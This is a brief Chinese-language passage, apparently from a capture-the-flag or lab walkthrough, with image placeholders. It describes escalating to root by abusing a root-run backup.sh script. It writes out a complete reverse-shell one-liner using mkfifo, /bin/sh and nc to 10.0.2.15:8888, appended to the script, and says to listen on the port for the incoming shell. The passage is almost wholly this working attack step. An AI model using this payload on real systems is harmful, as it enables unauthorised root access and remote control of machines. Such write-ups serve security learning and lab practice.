

查看backup.sh

这个文件是root身份运行的,我们可以使用其来反弹shell



echo “rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.2.15 8888 >/tmp/f” >> backup.sh

监听端口,过一会就可以获取到shell了